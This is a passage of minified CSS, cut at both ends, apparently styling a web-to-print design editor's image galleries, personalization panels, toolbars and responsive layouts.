blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-input{left:0}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.personalize-image-panel .qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down;max-width:300px}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container .navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover{color:#fff}.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block !important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:transparent;border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel .mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 